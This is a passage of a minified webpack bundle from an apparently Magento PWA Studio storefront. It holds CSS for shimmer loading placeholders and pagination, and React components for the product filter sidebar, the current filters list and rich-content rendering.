relative;\r\n}\r\n\r\n\r\n\r\n\r\n.shimmer-gridHeader-3j-{\r\n    width: 100%;\r\n    display: flex;\r\n    position: relative;\r\n    margin-bottom: 15px;\r\n}\r\n\r\n.shimmer-gridList-3xz{\r\n    width: 30%;\r\n    height: 18px;\r\n    margin-right: auto;\r\n}\r\n\r\n.rt .shimmer-gridList-3xz{\r\n    margin-left: auto;\r\n    margin-right: 0;\r\n}\r\n\r\n.shimmer-gridSortBy-3Ft{\r\n    width: 15%;\r\n    height: 18px;\r\n    margin-right: auto;\r\n    margin: 0px 10px;\r\n}\r\n.shimmer-gridViews1-w_o{\r\n    width: 18px;\r\n    height: 18px;\r\n    margin-right: auto;\r\n    margin: 0px 10px;\r\n}\r\n\r\n.shimmer-gridViews2-1sm{\r\n    width: 18px;\r\n    height: 18px;\r\n    margin-right: auto;\r\n    margin: 0px 10px;\r\n}\r\n\r\n.shimmer-shimmerGridMain-1ZO{\r\n    width: auto;\r\n    display: flex;\r\n    flex-wrap: wrap;\r\n    position: relative;\r\n    margin: 0px -5px;\r\n}\r\n.shimmer-gridItem-1VL{\r\n    width: 25%;\r\n    display: flex;\r\n    flex-direction: column;\r\n    position: relative;\r\n    padding: 0px 5px;\r\n    margin-bottom: 10px;\r\n}\r\n.shimmer-gridItemInner-3jc{\r\n    width: 100%;\r\n    position: relative;\r\n    display: flex;\r\n    flex-direction: column;\r\n    position: relative;\r\n    padding: 15px 30px;\r\n    background-color: #fff;\r\n    border-radius: 5px;\r\n    overflow: hidden;\r\n    height: 100%;\r\n}\r\n\r\n.shimmer-gridImage-1T0{\r\n    width: 100%;\r\n    display: flex;\r\n    flex-direction: column;\r\n    position: relative;\r\n    margin-bottom: 15px;\r\n}\r\n\r\n.shimmer-gridImageContainer-3DT{\r\n    width: 100%;\r\n    position: relative;\r\n    padding-bottom: calc((345 / 345) * 100%);\r\n    background-size: 800px 500px !important;\r\n}\r\n\r\n.shimmer-itemHead-3ad{\r\n    width: 60%;\r\n    height: 8px;\r\n    position: relative;\r\n    margin: 5px 0px;\r\n}\r\n.shimmer-itemHeadSub-ltr{\r\n    width: 90%;\r\n    height: 8px;\r\n    position: relative;\r\n    margin: 5px 0px;\r\n}\r\n.shimmer-itemPrice-1EH{\r\n    width: 90%;\r\n    height: 8px;\r\n    position: relative;\r\n    margin: 5px 0px;\r\n}\r\n.shimmer-rating-3J4{\r\n    width: 50%;\r\n    height: 8px;\r\n    position: relative;\r\n    margin: 5px 0px;\r\n}\r\n\r\n\r\n\r\n@media (max-width: 1199px) {\r\n    .shimmer-gridItem-1VL{\r\n        width: 33.333%;\r\n    }\r\n}\r\n\r\n .shimmer-shine-Qkg {\r\n   background: #eff0f0;\r\n   background-image: linear-gradient(to right, #eff0f0 0%, #e2e2e2 20%, #eff0f0 40%, #eff0f0 100%);\r\n   background-repeat: no-repeat;\r\n   background-size: 800px 104px; \r\n   display: inline-block;\r\n   \r\n   -webkit-animation-duration: 1s;\r\n   -webkit-animation-fill-mode: forwards; \r\n   -webkit-animation-iteration-count: infinite;\r\n   -webkit-animation-name: shimmer-placeholderShimmer-3-K;\r\n   -webkit-animation-timing-function: linear;\r\n   }\r\n\r\n \r\n   @-webkit-keyframes shimmer-placeholderShimmer-3-K {\r\n    0% {\r\n      background-position: -468px 0;\r\n    }\r\n    \r\n    100% {\r\n      background-position: 468px 0; \r\n    }\r\n  }\r\n  \r\n  \r\n \r\n\r\n  @media (max-width: 1204px) {\r\n      .shimmer-shimmerFilter-1Nt{\r\n          display: none;\r\n      }\r\n      .shimmer-ShimmerItems-OK6{\r\n          padding-left: 0px;\r\n          width: 100%;\r\n          max-width: 100%;\r\n          margin-top: 15px;\r\n      }\r\n      .shimmer-breadCrumbs-5u-{\r\n          display: none;\r\n      }\r\n      .shimmer-gridHeader-3j-{\r\n          display: none;\r\n      }\r\n  }\r\n\r\n  \r\n  @media (max-width: 576px) {\r\n      .shimmer-gridItem-1VL{\r\n          width: 50%;\r\n          max-width: 50%;\r\n      }\r\n      .shimmer-gridItemInner-3jc{\r\n          padding: 15px 10px;\r\n      }\r\n  }\r\n\r\n\r\n  .shimmer-shimmerListFull-_HO{\r\n    width: 100%;\r\n    display: flex;\r\n    flex-direction: column;\r\n    position: relative;\r\n}\r\n\r\n\r\n.shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL{\r\n    width: 100%;\r\n    max-width: 100%;\r\n    flex-direction: unset;\r\n    flex-wrap: wrap;\r\n    margin-bottom: 0;\r\n    border-bottom: 1px solid #EAEAEA;\r\n}\r\n\r\n.shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL .shimmer-gridItemInner-3jc{\r\n    width: 100%;\r\n    max-width: 100%;\r\n    flex-direction: unset;\r\n    flex-wrap: wrap;\r\n    align-items: flex-start;\r\n    border-radius: 0px;\r\n    margin-bottom: 0;\r\n}\r\n\r\n.shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL .shimmer-gridImage-1T0{\r\n    width: 100%;\r\n    max-width: 220px;\r\n    padding: 40px 30px;\r\n    margin-bottom: 0;\r\n}\r\n\r\n.shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL .shimmer-gridContent-3Xd{\r\n    max-width: calc(100% - 220px);\r\n    width: 100%;\r\n    display: flex;\r\n    flex-wrap: wrap;\r\n    position: relative;\r\n}\r\n.shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL .shimmer-middleWrapper-3-7{\r\n    width: 100%;\r\n    max-width: calc(100% - 200px);\r\n    padding-left: 35px;\r\n    padding-right: 30px;\r\n    display: flex;\r\n    flex-direction: column;\r\n    flex-wrap: nowrap;\r\n}\r\n\r\n.shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL .shimmer-rightWrapper-3G_{\r\n    width: 100%;\r\n    max-width: 200px;\r\n    display: flex;\r\n    flex-direction: column;\r\n}\r\n\r\n.shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL  .shimmer-itemHead-3ad{\r\n    height: 23px;\r\n    width: 50%;\r\n}\r\n\r\n.shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL  .shimmer-itemHeadSub-ltr{\r\n    height: 18px;\r\n    width: 30%;\r\n    margin-bottom: 20px;\r\n}\r\n.shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL  .shimmer-rightWrapper-3G_ .shimmer-itemHead-3ad{\r\n    width: 100%;\r\n    height: 20px;\r\n}\r\n.shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL  .shimmer-rightWrapper-3G_ .shimmer-itemHeadSub-ltr{\r\n    width: 90%;\r\n    height: 18px;\r\n    margin-bottom: 20px;\r\n}\r\n\r\n.shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL  .shimmer-rightWrapper-3G_ .shimmer-btn-3Tz{\r\n    width: 100%;\r\n    height: 45px;\r\n    margin-bottom: 5px;\r\n}\r\n\r\n.shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL .shimmer-middleWrapper-3-7 .shimmer-rating-3J4{\r\n    height: 11px;\r\n    margin-bottom: 8px;\r\n}\r\n\r\n@media (max-width: 1599px) {\r\n    .shimmer-rating-3J4{\r\n        width: 80%;\r\n    }\r\n}\r\n\r\n\r\n@media (max-width: 1199px) {\r\n    .shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL .shimmer-middleWrapper-3-7{\r\n        width: 100%;\r\n        max-width: 100%;\r\n    }\r\n    .shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL .shimmer-rightWrapper-3G_{\r\n        padding-left: 35px;\r\n        padding-right: 30px;\r\n    }\r\n}\r\n\r\n@media (max-width: 1023px) {\r\n    .shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL .shimmer-middleWrapper-3-7{\r\n        width: 100%;\r\n        max-width: 100%;\r\n    }\r\n    .shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL .shimmer-rightWrapper-3G_{\r\n        display: none;\r\n    }\r\n}\r\n\r\n\r\n@media (max-width: 576px) {\r\n    .shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL .shimmer-middleWrapper-3-7{\r\n        padding-left: 12px;\r\n        padding-right: 12px;\r\n    }\r\n    .shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL .shimmer-rightWrapper-3G_{\r\n        display: none;\r\n    }\r\n    .shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL .shimmer-gridImage-1T0{\r\n        max-width: 120px;\r\n        padding: 0;\r\n    }\r\n    \r\n    .shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL .shimmer-gridContent-3Xd{\r\n        max-width: calc(100% - 120px);\r\n    }\r\n    .shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL  .shimmer-itemHead-3ad{\r\n        height: 18px;\r\n        width: 70%;\r\n    }\r\n    \r\n    .shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL  .shimmer-itemHeadSub-ltr{\r\n        height: 13px;\r\n        width: 60%;\r\n        margin-bottom: 10px;\r\n    }\r\n    .shimmer-shimmerListFull-_HO .shimmer-gridItem-1VL .shimmer-middleWrapper-3-7 .shimmer-rating-3J4{\r\n        height: 8px;\r\n        margin-bottom: 5px;\r\n        width: 100%;\r\n    }\r\n}",""]),t.locals={shimmerWrapper:"shimmer-shimmerWrapper-x6G",breadCrumbs:"shimmer-breadCrumbs-5u-",shimmerInner:"shimmer-shimmerInner-pX0",shimmerFilter:"shimmer-shimmerFilter-1Nt",ShimmerItems:"shimmer-ShimmerItems-OK6",filterHead:"shimmer-filterHead-2pK",filterWrapper:"shimmer-filterWrapper-3cj",filterItem:"shimmer-filterItem-3nR",priceBar:"shimmer-priceBar-3On",priceBarLeft:"shimmer-priceBarLeft-3KC",priceBarRight:"shimmer-priceBarRight-1lO",filterHeading:"shimmer-filterHeading-1IS",filterHeadMian:"shimmer-filterHeadMian-3k-",filterIcon:"shimmer-filterIcon-21F",filterMain:"shimmer-filterMain-yVf",filterCheckItemList:"shimmer-filterCheckItemList-3BN",filterCheck:"shimmer-filterCheck-GOu",filterCheckItem:"shimmer-filterCheckItem-1fh",priceWrapper:"shimmer-priceWrapper-37V",priceLeft:"shimmer-priceLeft-2qC",priceRight:"shimmer-priceRight-bJ7",pricemid:"shimmer-pricemid-OVr",shimmerMainInner:"shimmer-shimmerMainInner-MqB",shimmerGridFull:"shimmer-shimmerGridFull-f4W",gridHeader:"shimmer-gridHeader-3j-",gridList:"shimmer-gridList-3xz",gridSortBy:"shimmer-gridSortBy-3Ft",gridViews1:"shimmer-gridViews1-w_o",gridViews2:"shimmer-gridViews2-1sm",shimmerGridMain:"shimmer-shimmerGridMain-1ZO",gridItem:"shimmer-gridItem-1VL",gridItemInner:"shimmer-gridItemInner-3jc",gridImage:"shimmer-gridImage-1T0",gridImageContainer:"shimmer-gridImageContainer-3DT",itemHead:"shimmer-itemHead-3ad",itemHeadSub:"shimmer-itemHeadSub-ltr",itemPrice:"shimmer-itemPrice-1EH",rating:"shimmer-rating-3J4",shine:"shimmer-shine-Qkg",placeholderShimmer:"shimmer-placeholderShimmer-3-K",shimmerListFull:"shimmer-shimmerListFull-_HO",gridContent:"shimmer-gridContent-3Xd",middleWrapper:"shimmer-middleWrapper-3-7",rightWrapper:"shimmer-rightWrapper-3G_",btn:"shimmer-btn-3Tz"}},oEi0:function(e,t,n){"use strict"
var r=n("q1tI")
t.a=function AddClassToBody(e){var t=e.bodyClassName
return Object(r.useEffect)(function(){return document.body.classList.add(t),function(){document.body.classList.remove(t)}},[t]),null}},oKiZ:function(e,t,n){"use strict"
var r=n("J4zp"),a=n.n(r),i=n("q1tI"),o=n.n(i),c=n("kriW"),l=n("17x9"),s=n("VX74"),m=n("Ty5D"),d=n("W+3L"),p=n("QqLL"),u=n("zpyY"),g=n("bzU1"),h=n("NPQS"),f=n("lmwO")
function _createForOfIteratorHelper(t,r){var a="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"]
if(!a){if(Array.isArray(t)||(a=function _unsupportedIterableToArray(e,t){if(!e)return
if("string"==typeof e)return _arrayLikeToArray(e,t)
var n=Object.prototype.toString.call(e).slice(8,-1)
"Object"===n&&e.constructor&&(n=e.constructor.name)
if("Map"===n||"Set"===n)return Array.from(e)
if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return _arrayLikeToArray(e,t)}(t))||r&&t&&"number"==typeof t.length){a&&(t=a)
var i=0,o=function F(){}
return{s:o,n:function n(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function e(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,l=!0,m=!1
return{s:function s(){a=a.call(t)},n:function n(){var e=a.next()
return l=e.done,e},e:function e(t){m=!0,c=t},f:function f(){try{l||null==a.return||a.return()}finally{if(m)throw c}}}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length)
for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n]
return r}var b=n("dqEZ"),v=n("dDsW"),y=n("wHH0"),x=n("DNTo"),w=n("HrbC"),E=n("LboF"),I=n.n(E),C=n("IK47"),k=n.n(C),O={injectType:"singletonStyleTag",insert:"head",singleton:!0},N=(I()(k.a,O),k.a.locals||{}),S=function CurrentFilter(e){var t=e.group,n=e.item,r=e.removeItem,a=e.onRemove,c=Object(p.a)(N,e.classes),l=Object(v.a)().formatMessage,s=Object(i.useCallback)(function(){r({group:t,item:n}),"function"==typeof a&&a(t,n)},[t,n,r,a]),m=l({id:"filterModal.action.clearFilterItem.ariaLabel",defaultMessage:"Clear filter"},{name:n.title})
return o.a.createElement("span",{className:c.root},o.a.createElement(w.a,{action:s,ariaLabel:m},o.a.createElement(x.a,{size:20,src:y.a})),o.a.createElement("span",{className:c.text},n.title))},j=S
S.defaultProps={onRemove:null},S.propTypes={classes:Object(l.shape)({root:l.string}),onRemove:l.func}
var F=n("f48Z"),L=n.n(F),_={injectType:"singletonStyleTag",insert:"head",singleton:!0},P=(I()(L.a,_),L.a.locals||{}),M=n("rUvP"),B=n("aiL4"),T=n.n(B),A={injectType:"singletonStyleTag",insert:"head",singleton:!0},R=(I()(T.a,A),T.a.locals||{}),z=function CurrentPriceFilter(e){var t=Object(p.a)(R,e.classes),n=function useCurrentPriceFilter(){var e=new M.a,t=Object(m.h)().search,n=Object(m.g)(),r=Object(h.b)(t),a=r.from,i=r.to
return{showCurrentPriceFilter:!!a&&!!i,from:a,to:i,removePriceFilters:function removePriceFilters(){Object(h.c)(n)},currencycode:e.getItem("store_view_currency")}}(),r=n.showCurrentPriceFilter,a=n.from,i=n.to,c=n.removePriceFilters,l=n.currencycode
return r?o.a.createElement("li",null,o.a.createElement("div",{className:t.root},o.a.createElement("button",{onClick:c},o.a.createElement(x.a,{size:20,src:y.a})),l,a," - ",l,i)):null}
function currentFilters_createForOfIteratorHelper(t,r){var a="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"]
if(!a){if(Array.isArray(t)||(a=function currentFilters_unsupportedIterableToArray(e,t){if(!e)return
if("string"==typeof e)return currentFilters_arrayLikeToArray(e,t)
var n=Object.prototype.toString.call(e).slice(8,-1)
"Object"===n&&e.constructor&&(n=e.constructor.name)
if("Map"===n||"Set"===n)return Array.from(e)
if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return currentFilters_arrayLikeToArray(e,t)}(t))||r&&t&&"number"==typeof t.length){a&&(t=a)
var i=0,o=function F(){}
return{s:o,n:function n(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function e(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,l=!0,m=!1
return{s:function s(){a=a.call(t)},n:function n(){var e=a.next()
return l=e.done,e},e:function e(t){m=!0,c=t},f:function f(){try{l||null==a.return||a.return()}finally{if(m)throw c}}}}function currentFilters_arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length)
for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n]
return r}var H=function CurrentFilters(e){var t=e.filterApi,n=e.filterState,r=e.onRemove,c=t.removeItem,l=Object(p.a)(P,e.classes),s=Object(v.a)().formatMessage,m=Object(i.useMemo)(function(){var e,t=[],i=currentFilters_createForOfIteratorHelper(n)
try{for(i.s();!(e=i.n()).done;){var s,m=a()(e.value,2),d=m[0],p=currentFilters_createForOfIteratorHelper(m[1])
try{for(p.s();!(s=p.n()).done;){var u=s.value,g=u||{},h=g.title,f=g.value,b="".concat(d,"::").concat(h,"_").concat(f)
t.push(o.a.createElement("li",{key:b,className:l.item},o.a.createElement(j,{group:d,item:u,removeItem:c,onRemove:r})))}}catch(e){p.e(e)}finally{p.f()}}}catch(e){i.e(e)}finally{i.f()}return t},[l.item,n,c,r]),d=s({id:"filterModal.currentFilters.ariaLabel",defaultMessage:"Current Filters"})
return o.a.createElement("ul",{className:l.root,"aria-label":d},o.a.createElement("div",{className:l.elementsWrapper},m,o.a.createElement(z,null)))}
H.defaultProps={onRemove:null},H.propTypes={classes:Object(l.shape)({root:l.string,item:l.string,button:l.string,icon:l.string}),onRemove:l.func}
var V=H,D=n("yZeJ"),W=n("E/N7"),q=n.n(W),Q={injectType:"singletonStyleTag",insert:"head",singleton:!0},G=(I()(q.a,Q),q.a.locals||{}),J=function FilterSidebar(e){var t=e.filters,n=e.filterCountToOpen,r=function useFilterSidebar(e){var t=e.filters,n=Object(p.a)(f.a,e.operations).getFilterInputsQuery,r=Object(i.useState)(!1),o=a()(r,2),c=o[0],l=o[1],b=Object(d.b)(),v=a()(b,2),y=v[0].drawer,x=v[1],w=x.toggleDrawer,E=x.closeDrawer,I=Object(u.a)(),C=a()(I,2),k=C[0],O=C[1],N=Object(i.useRef)(null),S="filter"===y,j=Object(m.g)(),F=Object(m.h)(),L=F.pathname,_=F.search,P=Object(s.useQuery)(n).data,M=P?P.__type.inputFields:[],B=Object(i.useMemo)(function(){return t.map(function(e){return e.attribute_code})},[t]),T=Object(i.useMemo)(function(){return new Set},[L]),A=Object(i.useMemo)(function(){var e,t=new Set,n=_createForOfIteratorHelper(M)
try{for(n.s();!(e=n.n()).done;){var r=e.value.name,a=B.includes(r),i=!T.has(r)
a&&i&&t.add(r)}}catch(e){n.e(e)}finally{n.f()}return t},[T,B,M]),R=Object(i.useMemo)(function(){var e,n=new Map,r=new Set,a=new Map,i=_createForOfIteratorHelper(t)
try{for(i.s();!(e=i.n()).done;){var o=e.value,c=o.options,l=o.label,s=o.attribute_code
if(A.has(s)){var m=[]
n.set(s,l),r.add("".concat(s,"[filter]"))
var d,p=_createForOfIteratorHelper(c)
try{for(p.s();!(d=p.n()).done;){var u=d.value,h=u.label,f=u.value,b=u.swatch_data
m.push({title:Object(g.e)(h),value:f,swatch:b})}}catch(e){p.e(e)}finally{p.f()}a.set(s,m)}}}catch(e){i.e(e)}finally{i.f()}return[n,r,a]},[t,A]),z=a()(R,3),H=z[0],V=z[1],D=z[2]
Object(i.useEffect)(function(){if(c){var e=Object(g.c)(_,V,k)
j.push({pathname:L,search:e}),l(!1)}},[V,k,j,c,L,_])
var W=Object(i.useCallback)(function(){w("filter")},[w]),q=Object(i.useCallback)(function(){E()},[E]),Q=Object(i.useCallback)(function(){l(!0),q()},[q]),G=Object(i.useCallback)(function(){O.clear(),setTimeout(function(){return Object(h.c)(j)},100),l(!0)},[O,l,j]),J=Object(i.useCallback)(function(e){if(S)switch(e.keyCode){case 27:q()}},[S,q])
Object(i.useEffect)(function(){var e=null===N.current&&"filter"===y,t="filter"===N.current&&null===y
if(e||t){var n=Object(g.d)(_,V,D)
O.setItems(n)}t&&q(),N.current=y},[y,O,D,V,_,q]),Object(i.useEffect)(function(){var e=Object(g.d)(_,V,D)
O.setItems(e)},[O,D,V,_])
var Y=Object(h.b)(_),U=Y.from,K=Y.to
return{filterApi:O,filterItems:D,filterKeys:V,filterNames:H,filterState:k,handleApply:Q,handleClose:q,handleKeyDownActions:J,handleOpen:W,handleReset:G,isApplying:c,isOpen:S,showCurrentPriceFilter:!!U&&!!K}}({filters:t}),l=r.filterApi,v=r.filterItems,y=r.filterNames,x=r.filterState,w=r.handleApply,E=r.handleReset,I=r.showCurrentPriceFilter,C=Object(i.useRef)(),k=Object(p.a)(G,e.classes),O=Object(i.useCallback)(function(){var e=C.current
if(e&&"function"==typeof e.getBoundingClientRect){var t=e.getBoundingClientRect().top,n=window.scrollY+t-150
window.scrollTo(0,n)}w.apply(void 0,arguments)},[w,C]),N=Object(i.useMemo)(function(){return Array.from(v,function(e,t){var r=a()(e,2),i=r[0],c=r[1],s=x.get(i),m=y.get(i)
return o.a.createElement(D.a,{key:i,filterApi:l,filterState:s,group:i,items:c,name:m,onApply:O,initialOpen:t<n})})},[l,v,y,x,n,O]),S=x.size||I?o.a.createElement("div",{className:k.action},o.a.createElement(b.a,{type:"button",onClick:E},o.a.createElement(c.a,{id:"filterModal.action",defaultMessage:"Clear all"}))):null,j=x.size||I?o.a.createElement(V,{filterApi:l,filterNames:y,filterState:x,onRemove:O}):null
return o.a.createElement(i.Fragment,null,o.a.createElement("aside",{className:k.root,ref:C},o.a.createElement("div",{className:k.body},o.a.createElement("div",{className:k.header},o.a.createElement("h2",{className:k.headerTitle},o.a.createElement(c.a,{id:"filterModal.headerTitle",defaultMessage:"Filters"})),S),j,o.a.createElement("div",{className:k.filterMainWrapper},o.a.createElement("ul",{className:k.blocks},N)))))}
J.defaultProps={filterCountToOpen:3},J.propTypes={classes:Object(l.shape)({action:l.string,blocks:l.string,body:l.string,header:l.string,headerTitle:l.string,root:l.string,root_open:l.string}),filters:Object(l.arrayOf)(Object(l.shape)({attribute_code:l.string,items:l.array})),filterCountToOpen:l.number}
t.a=J},pDXZ:function(e,t,n){"use strict"
var r=n("MVZn"),a=n.n(r),i=n("q1tI"),o=n.n(i),c=n("QqLL"),l=n("LboF"),s=n.n(l),m=n("yPel"),d=n.n(m),p={injectType:"singletonStyleTag",insert:"head",singleton:!0},u=(s()(d.a,p),d.a.locals||{}),g=n("17x9"),h=[]
function _createForOfIteratorHelper(t,r){var a="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"]
if(!a){if(Array.isArray(t)||(a=function _unsupportedIterableToArray(e,t){if(!e)return
if("string"==typeof e)return _arrayLikeToArray(e,t)
var n=Object.prototype.toString.call(e).slice(8,-1)
"Object"===n&&e.constructor&&(n=e.constructor.name)
if("Map"===n||"Set"===n)return Array.from(e)
if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return _arrayLikeToArray(e,t)}(t))||r&&t&&"number"==typeof t.length){a&&(t=a)
var i=0,o=function F(){}
return{s:o,n:function n(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function e(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,l=!0,m=!1
return{s:function s(){a=a.call(t)},n:function n(){var e=a.next()
return l=e.done,e},e:function e(t){m=!0,c=t},f:function f(){try{l||null==a.return||a.return()}finally{if(m)throw c}}}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length)
for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n]
return r}var f=function RichContent(e){var t,n=Object(c.a)(u,e.classes),r=a()({},e,{classes:n}),i=_createForOfIteratorHelper(h)
try{for(i.s();!(t=i.n()).done;){var l=t.value,s=l.Component
if((0,l.canRender)(r.html))return o.a.createElement(s,r)}}catch(e){i.e(e)}finally{i.f()}return null}
f.propTypes={classes:Object(g.shape)({root:g.string}),html:g.string}
t.a=f},sQOf:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,'.pagination-root-1Gy {\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    justify-content: center;\n    align-items: center;\n}\n.pagination-root-1Gy button span{\n  display: flex;\n}\n\n\n.pagination-paginationBtn-2U5{\n    width: max-content;\n    height: 50px;\n    padding: 0px 28px;\n    border: 1px solid #DDDDDD;\n    border-radius: 3px;\n    background-color: #fff;\n    color: #0B71C2;\n    font-size: 14px;\n    line-height: 1;\n    white-space: pre-wrap;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    font-weight: 500;\n    transition: .25s box-shadow ease-in-out, .15s border ease-in-out;\n    box-shadow: 1px 1px 18px -8px rgba(0, 0, 0, 0);\n}\n.pagination-paginationBtn-2U5:hover{\n    box-shadow: 1px 1px 18px -8px rgba(0, 0, 0, 0.18);\n    border: 1px solid #fff;\n}\n\n.pagination-loader-2Ni{\n        content: "";\n        width: 16px;\n        height: 16px;\n        top: 0;\n        left: 0;\n        right: 0;\n        bottom: 0;\n        margin: auto;\n        border: 1.5px solid transparent;\n        border-top-color: #0B71C2;\n        border-radius: 50%;\n        animation: pagination-button-loading-spinner-3OC 1s ease infinite;\n        margin-right: 8px;\n}\n\n@keyframes pagination-button-loading-spinner-3OC {\n    from {\n      transform: rotate(0turn);\n    }\n  \n    to {\n      transform: rotate(1turn);\n    }\n  }\n  ',""]),t.locals={root:"pagination-root-1Gy",paginationBtn:"pagination-paginationBtn-2U5",loader:"pagination-loader-2Ni","button-loading-spinner":"pagination-button-loading-spinner-3OC"}},sptq:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".filterDefault-label-2OE{\n    font-size: 14px;\n    line-height: 1.35;\n    color: #171617;\n    text-decoration: none;\n    font-weight: 400;\n    text-align: start;\n    width: 100%;\n}\n\n.rtl .filterDefault-label-2OE{\n    text-align: start;\n}",""]),t.locals={label:"filterDefault-label-2OE"}},yPel:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".richContent-root-Ykt h1,\n.richContent-root-Ykt h2,\n.richContent-root-Ykt h3,\n.richContent-root-Ykt h4,\n.richContent-root-Ykt h5,\n.richContent-root-Ykt h6 {\n    word-break: break-word;\n    line-height: 1.25em;\n    margin-bottom: 0.5em;\n    margin-top: 1rem;\n}\n\n.richContent-root-Ykt h1 {\n    font-size: 2rem;\n    margin-top: 0.9em;\n    font-weight: 300;\n}\n.richContent-root-Ykt h2 {\n    font-size: 1.625rem;\n    font-weight: 400;\n}\n.richContent-root-Ykt h3 {\n    font-size: 1.375rem;\n    font-weight: 400;\n}\n.richContent-root-Ykt h4 {\n    font-size: 1.125rem;\n    font-weight: 600;\n}\n.richContent-root-Ykt h5 {\n    font-size: 1rem;\n    font-weight: 600;\n}\n.richContent-root-Ykt h6 {\n    font-size: 0.875rem;\n    font-weight: 600;\n}\n.richContent-root-Ykt p {\n    margin-bottom: 1rem;\n    line-height: 1.65em;\n}\n.richContent-root-Ykt img {\n    max-width: 100%;\n    margin: 1rem 0;\n}\n.richContent-root-Ykt ol,\n.richContent-root-Ykt ul {\n    margin-block-start: 1.2em;\n    margin-block-end: 1.2em;\n    padding-left: 2em;\n}\n.richContent-root-Ykt p + ol,\n.richContent-root-Ykt p + ul {\n    margin-block-start: 0.2em;\n}\n.richContent-root-Ykt ol {\n    list-style-type: decimal;\n}\n.richContent-root-Ykt ul {\n    list-style-type: disc;\n}\n.richContent-root-Ykt ol li,\n.richContent-root-Ykt ul li {\n    line-height: 1.65em;\n    padding: 1px 0.5rem;\n}\n.richContent-root-Ykt a {\n    text-decoration: underline;\n}\n.richContent-root-Ykt blockquote {\n    font-size: 1.375rem;\n    line-height: 1.875rem;\n    margin: 1rem 0;\n    font-weight: 300;\n    font-style: italic;\n}\n.richContent-root-Ykt table {\n    width: 100%;\n    margin: 1rem 0;\n    border-spacing: 0;\n    border-left: 1px solid rgb(var(--venia-global-color-border));\n    border-top: 1px solid rgb(var(--venia-global-color-border));\n}\n.richContent-root-Ykt table td,\n.richContent-root-Ykt table th {\n    text-align: start;\n    padding: 1rem;\n    font-size: 0.875rem;\n    line-height: 1.125em;\n    border-right: 1px solid rgb(var(--venia-global-color-border));\n    border-bottom: 1px solid rgb(var(--venia-global-color-border));\n}\n.richContent-root-Ykt table th {\n    background-color: rgb(var(--venia-global-color-gray));\n}\n.richContent-root-Ykt .cms-content-important {\n    background: rgb(var(--venia-global-color-gray));\n    padding: 1.2rem 1rem;\n    font-size: 1.125rem;\n    border: 1px solid rgb(var(--venia-global-color-border));\n}\n.richContent-root-Ykt pre {\n    background: rgb(var(--venia-global-color-gray));\n    padding: 1rem;\n    border: 1px solid rgb(var(--venia-global-color-border));\n}\n\n@media only screen and (min-width: 769px) {\n    .richContent-root-Ykt h1 {\n        font-size: 3rem;\n        margin-top: 0.75em;\n        line-height: 1.05em;\n    }\n    .richContent-root-Ykt h2 {\n        font-size: 2.25rem;\n        line-height: 1.25em;\n    }\n    .richContent-root-Ykt h3 {\n        font-size: 1.75rem;\n        line-height: 1.25em;\n    }\n    .richContent-root-Ykt h4 {\n        font-size: 1.375rem;\n        line-height: 1.25em;\n        font-weight: 400;\n    }\n    .richContent-root-Ykt h5 {\n        font-size: 1.125rem;\n        line-height: 1.22em;\n        margin-bottom: 0.75em;\n    }\n    .richContent-root-Ykt h6 {\n        font-size: 1rem;\n        line-height: 1.22em;\n        margin-bottom: 0.75em;\n    }\n    .richContent-root-Ykt p {\n        margin-bottom: 1rem;\n        line-height: 1.5em;\n    }\n}\n",""]),t.locals={root:"richContent-root-Ykt"}},yZeJ:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),i=n("17x9"),o=n("dDsW"),c=n("8UhI"),l=n("J4zp"),s=n.n(l),m=n("cDf5"),d=n.n(m),p=function isSet(e){return e instanceof Set}
function optionalSet(e,t,n){var r=e[t],a=d()(r)
